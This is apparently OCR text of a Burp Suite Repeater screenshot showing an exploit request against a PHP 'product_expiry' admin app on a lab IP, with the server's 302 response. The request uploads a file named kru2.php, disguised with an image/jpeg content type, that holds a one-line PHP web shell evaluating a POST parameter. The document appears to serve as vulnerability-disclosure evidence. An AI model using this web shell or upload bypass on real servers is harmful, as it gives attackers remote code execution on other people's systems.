 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.80.152 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /product_expiry/add-product.php HTTP/1.1
2 Host: 192.168.80.152
3 Content-Length: 808
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzbKYdvGCNA4LqQAY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.80.152/product_expiry/add-product.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
16 Content-Disposition: form-data; name="txtproduct_name"
17
18 11111
19 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
20 Content-Disposition: form-data; name="cmdcategory"
21
22
23 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
24 Content-Disposition: form-data; name="txtexpirydate"
25
26
27 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
28 Content-Disposition: form-data; name="txtqty"
29
30 12
31 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
32 Content-Disposition: form-data; name="txtprice"
33
34 1111
35 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
36 Content-Disposition: form-data; name="avatar"; filename="kru2.php
"
37 Content-Type: image/jpeg
38
39 <?php
40 eval($_POST["pass1"]);
41
42 ------WebKitFormBoundaryzbKYdvGCNA4LqQAY
43 Content-Disposition: form-data; name="btnsave"
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Mar 2025 16:41:21 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Set-Cookie: PHPSESSID=sore9e91f4db97f8o17e8k64k5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: index.php
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 23654
13
14
15
16
17 <!DOCTYPE html>
18 <html lang="en">
19 <head>
20 <meta charset="utf-8">
21 <meta name="viewport" content="width=device-width,
initial-scale=1">
22 <title>
Add Product - Admin Dashboard
</title>
23 <link rel="shortcut icon" href="../assets/logo.png" type="
image/x-icon" />
24 <!-- Google Font: Source Sans Pro -->
25 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,
400,400i,700&display=fallback">
26 <!-- Font Awesome -->
27 <link rel="stylesheet" href="
plugins/fontawesome-free/css/all.min.css">
28 <!-- Ionicons -->
29 <link rel="stylesheet" href="
https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.
min.css">
30 <!-- Tempusdominus Bootstrap 4 -->
31 <link rel="stylesheet" href="
plugins/tempusdominus-bootstrap-4/css/tempusdominus-bootstra
p-4.min.css">
32 <!-- iCheck -->
33 <link rel="stylesheet" href="
plugins/icheck-bootstrap/icheck-bootstrap.min.css">
34 <!-- JQVMap -->
35 <link rel="stylesheet" href="plugins/jqvmap/jqvmap.min.css">
36 <!-- Theme style -->
37 <link rel="stylesheet" href="dist/css/adminlte.min.css">
38 <!-- overlayScrollbars -->
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 0
请求标头 12
Response Headers 11
完成 24,066字节 | 5毫秒